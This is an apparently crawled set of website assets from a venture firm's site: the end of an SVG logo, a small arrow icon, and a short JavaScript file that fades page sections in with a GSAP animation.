<path d="M129.47 35.81H135.96V63.17H129.58L129.25 59.17C127.7 62.39 123.42 63.94 120.37 64C112.27 64.06 106.27 59.06 106.27 49.46C106.27 39.86 112.54 35.09 120.53 35.14C124.19 35.14 127.69 36.86 129.24 39.58L129.46 35.81H129.47ZM113.04 49.46C113.04 54.68 116.65 57.79 121.14 57.79C131.8 57.79 131.8 41.2 121.14 41.2C116.64 41.2 113.04 44.25 113.04 49.47V49.46Z" fill="white"/>
<path d="M142.779 74.6001V35.8101H149.109L149.549 39.5801C151.659 36.5301 155.319 35.2001 158.429 35.2001C166.869 35.2001 172.469 41.4701 172.469 49.5201C172.469 57.5701 167.419 63.8401 158.649 63.8401C155.759 63.8401 151.489 62.9501 149.549 59.9601V74.6101H142.779V74.6001ZM165.699 49.5101C165.699 45.2401 162.809 41.7401 157.929 41.7401C153.049 41.7401 150.159 45.2401 150.159 49.5101C150.159 53.7801 153.319 57.2801 157.929 57.2801C162.539 57.2801 165.699 53.7801 165.699 49.5101Z" fill="white"/>
<path d="M185.9 28.0901V35.8601H193.45V41.6901H185.85V53.5101C185.85 56.1201 187.29 57.4001 189.4 57.4001C190.45 57.4001 191.68 57.0701 192.67 56.5701L194.56 62.3401C192.62 63.1201 191.01 63.4501 188.95 63.5101C183.01 63.7301 179.13 60.3501 179.13 53.5201V41.7001H174.02V35.8701H179.13V28.8201L185.9 28.1001V28.0901Z" fill="white"/>
<path d="M204.32 35.8101V50.1301C204.32 54.2901 206.6 57.4601 210.92 57.4601C215.24 57.4601 217.91 53.9601 217.91 49.8001V35.8101H224.63V63.2301H218.58L218.14 59.5101C215.31 62.2801 212.7 63.6201 208.87 63.6201C202.32 63.6201 197.55 58.6801 197.55 50.1901V35.8201H204.32V35.8101Z" fill="white"/>
<path d="M238.01 35.8101L238.51 38.9701C240.62 35.5801 243.45 35.0901 246.22 35.0901C248.99 35.0901 251.77 36.2001 253.27 37.7001L250.22 43.5801C248.83 42.4101 247.56 41.8001 245.34 41.8001C241.79 41.8001 238.51 43.6901 238.51 48.7401V63.1701H231.74V35.8101H238.01Z" fill="white"/>
<path d="M260.48 51.9001C260.92 55.2901 263.87 57.7301 268.64 57.7301C271.14 57.7301 274.41 56.7901 275.97 55.1801L280.3 59.4501C277.41 62.4501 272.7 63.8901 268.53 63.8901C259.09 63.8901 253.49 58.0601 253.49 49.2901C253.49 40.5201 259.15 34.9701 268.03 34.9701C276.91 34.9701 282.9 40.6301 281.85 51.9001H260.48ZM275.35 46.2901C274.91 42.7401 272.13 40.9601 268.25 40.9601C264.59 40.9601 261.59 42.7401 260.59 46.2901H275.35Z" fill="white"/>
<path d="M314.199 24.26H321.529V63.17H316.979V63.23L296.559 36.98V63.18H289.229V24.32H295.169L314.209 48.41V24.26H314.199Z" fill="white"/>
<path d="M354.94 49.52C354.94 57.4 349.56 63.78 340.68 63.78C331.8 63.78 326.47 57.4 326.47 49.52C326.47 41.64 331.91 35.26 340.62 35.26C349.33 35.26 354.94 41.7 354.94 49.52ZM333.24 49.52C333.24 53.68 335.74 57.57 340.68 57.57C345.62 57.57 348.11 53.68 348.11 49.52C348.11 45.36 345.22 41.42 340.68 41.42C335.79 41.42 333.24 45.42 333.24 49.52Z" fill="white"/>
<path d="M382.46 35.75L388.45 56.34L394.72 35.75H402.21L392.66 63.28H384.78L381.95 55.18L379.51 46.02L377.07 55.18L374.24 63.28H366.36L356.76 35.75H364.31L370.58 56.34L376.52 35.75H382.46Z" fill="white"/>
<path d="M278.929 76.74L273.019 90.09H271.629L265.709 76.74H267.239L272.359 88.34L277.509 76.74H278.939H278.929Z" fill="white"/>
<path d="M297.839 88.88V90.1H288.399V76.75H297.559V77.97H289.819V82.72H296.719V83.92H289.819V88.88H297.849H297.839Z" fill="white"/>
<path d="M319.569 76.74V90.09H318.409L309.819 79.25V90.09H308.409V76.74H309.569L318.169 87.58V76.74H319.559H319.569Z" fill="white"/>
<path d="M333.769 77.97H329.069V76.75H339.869V77.97H335.179V90.1H333.769V77.97Z" fill="white"/>
<path d="M350.709 88.73C349.739 87.74 349.259 86.29 349.259 84.4V76.75H350.669V84.34C350.669 85.89 351.019 87.05 351.719 87.81C352.419 88.57 353.429 88.96 354.749 88.96C356.069 88.96 357.099 88.58 357.799 87.81C358.499 87.05 358.849 85.89 358.849 84.34V76.75H360.219V84.4C360.219 86.3 359.739 87.74 358.779 88.73C357.819 89.72 356.469 90.22 354.739 90.22C353.009 90.22 351.659 89.72 350.699 88.73H350.709Z" fill="white"/>
<path d="M380.849 90.1L377.798 85.81C377.448 85.85 377.099 85.87 376.729 85.87H373.139V90.11H371.729V76.76H376.729C378.439 76.76 379.768 77.17 380.738 77.98C381.708 78.79 382.189 79.91 382.189 81.34C382.189 82.38 381.919 83.26 381.389 83.98C380.869 84.7 380.109 85.22 379.129 85.54L382.398 90.12H380.849V90.1ZM379.729 83.78C380.429 83.2 380.779 82.38 380.779 81.32C380.779 80.26 380.429 79.41 379.729 78.83C379.029 78.25 378.019 77.96 376.699 77.96H373.148V84.66H376.699C378.019 84.66 379.029 84.37 379.729 83.78Z" fill="white"/>
<path d="M402.219 88.88V90.1H392.779V76.75H401.939V77.97H394.189V82.72H401.099V83.92H394.189V88.88H402.219Z" fill="white"/>
<path d="M168.449 86.53H161.009L159.409 90.1H157.939L164.049 76.75H165.439L171.549 90.1H170.059L168.459 86.53H168.449ZM167.939 85.39L164.729 78.22L161.529 85.39H167.939Z" fill="white"/>
<path d="M188.48 71.4301L185.56 73.1601V94.3501L188.48 96.0701L196.65 91.5601L193.75 88.6701L189.5 91.0101V76.5001L192.14 77.9501V73.4501L188.48 71.4301Z" fill="white"/>
<path d="M207.659 82.03L196.079 75.63V80.13L202.639 83.75L197.329 86.68L200.229 89.58L207.659 85.48V82.03Z" fill="white"/>
<path d="M225.7 88.18C224.38 89.48 222.69 90.08 220.84 90.08C216.09 90.08 214.08 86.81 214.06 83.48C214.04 80.14 216.22 76.74 220.84 76.74C222.57 76.74 224.22 77.4 225.53 78.69L223.92 80.24C223.08 79.42 221.95 79.03 220.83 79.03C217.74 79.03 216.41 81.33 216.43 83.47C216.45 85.59 217.67 87.8 220.83 87.8C221.94 87.8 223.2 87.34 224.05 86.5L225.69 88.16L225.7 88.18Z" fill="white"/>
<path d="M228.38 80.78L228.54 81.82C229.23 80.71 230.17 80.54 231.08 80.54C231.99 80.54 232.91 80.91 233.4 81.4L232.39 83.34C231.93 82.96 231.51 82.76 230.78 82.76C229.61 82.76 228.53 83.38 228.53 85.04V89.79H226.3V80.78H228.36H228.38Z" fill="white"/>
<path d="M234.25 89.7899H236.48V80.7499H234.25V89.7899ZM236.68 78.2399C236.68 79.9799 234.05 79.9799 234.05 78.2399C234.05 76.4999 236.68 76.4999 236.68 78.2399Z" fill="white"/>
<path d="M244.37 83.18C243.73 82.58 243 82.38 242.14 82.38C241.08 82.38 240.5 82.71 240.5 83.28C240.5 83.85 241.03 84.19 242.18 84.27C243.88 84.38 246.04 84.76 246.04 87.16C246.04 88.75 244.74 90.12 242.17 90.12C240.74 90.12 239.32 89.88 238 88.51L239.1 86.92C239.74 87.63 241.2 88.16 242.21 88.18C243.05 88.2 243.84 87.76 243.84 87.1C243.84 86.48 243.33 86.22 242.05 86.15C240.35 86.02 238.32 85.4 238.32 83.35C238.32 81.3 240.48 80.54 242.12 80.54C243.53 80.54 244.59 80.81 245.63 81.73L244.39 83.19L244.37 83.18Z" fill="white"/>
<path d="M254.999 85.3C254.999 83.89 254.049 82.74 252.439 82.74C250.829 82.74 249.879 83.89 249.879 85.3C249.879 86.71 250.919 87.86 252.439 87.86C253.959 87.86 254.999 86.71 254.999 85.3ZM247.449 93.56V80.79H249.529L249.679 82.03C250.369 81.03 251.579 80.59 252.599 80.59C255.379 80.59 257.219 82.65 257.219 85.3C257.219 87.95 255.559 90.01 252.669 90.01C251.719 90.01 250.309 89.72 249.669 88.73V93.55H247.439L247.449 93.56Z" fill="white"/>
<path d="M23.94 17.03C24.7 17.57 25.33 18.78 25.33 19.72V42.32C25.33 43.26 24.7 43.58 23.94 43.04L1.39 27.13C0.62 26.59 0 25.38 0 24.44V1.69997C0 0.769967 0.62 0.439967 1.39 0.989967L23.94 17.03ZM42.29 32.96C41.53 32.42 40.28 32.42 39.52 32.96L1.39 60.24C0.63 60.79 0 62 0 62.94V85.95C0 86.89 0.62 87.21 1.38 86.66L57.95 46.1C58.71 45.55 58.71 44.66 57.95 44.12L42.3 32.96H42.29Z" fill="url(#paint0_linear_4052_398)"/>
</g>
<defs>
<linearGradient id="paint0_linear_4052_398" x1="0" y1="43.82" x2="58.52" y2="43.82" gradientUnits="userSpaceOnUse">
<stop stop-color="#0C93E0"/>
<stop offset="0.45" stop-color="#18BDD6"/>
<stop offset="0.79" stop-color="#20D8D0"/>
<stop offset="1" stop-color="#23E2CE"/>
</linearGradient>
<clipPath id="clip0_4052_398">
<rect width="402.22" height="96.07" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crispventures.com/wp-content/themes/crisp-venture/assets/img/icon-arrow.svg
body_size: -326
content:
<?xml version="1.0"?><svg width="35" height="18" viewBox="0 0 35 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9.07007L32 9.07007" stroke="white" stroke-width="2"/>
<path d="M25 1.07007L33 9.07007L25 17.0701" stroke="white" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://crispventures.com/wp-content/themes/crisp-venture/assets/js/custom.js?ver=1.0.3
body_size: -237
content:
(function ($) {
	// AOS.init();

	// $("a.read-more").on("click", function () {
	// 	$(this).toggleClass("clicked");
	// 	$(this).text(function (i, text) {
	// 		return text === "Read More" ? "Read Less" : "Read More";
	// 	});
	// 	$(".banner-content").toggleClass("active");
	// });

	gsap.from(".banner-block, .site-block, .footer", {
		duration: 1,
		opacity: 0,
		y: 60,
		stagger: 0.1,
	});
})(jQuery);
